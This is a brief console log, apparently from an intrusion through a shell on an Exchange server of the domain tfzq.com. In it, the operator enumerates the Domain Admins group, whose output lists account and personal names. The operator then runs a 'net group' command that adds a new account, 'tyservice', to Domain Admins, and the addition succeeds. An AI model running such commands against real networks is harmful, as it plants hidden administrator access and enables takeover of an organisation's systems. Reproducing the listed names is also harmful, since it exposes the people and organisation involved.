 Exch >exec cmd /c net group "domain admins" /domain
这项请求将在域 tfzq.com 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
adfsadmin                admin_migrate            Administrator
ADRepl                   ExchAdmin                NBUAdmin
rmsuser                  SCOMAdmin                SkypeAdmin
SPAdmin                  wangwenjun               xushang
zengliangdong
命令成功完成。
Exch >exec cmd /c net group "domain admins" tyservice /add /domain
这项请求将在域 tfzq.com 的域控制器处理。
命令成功完成。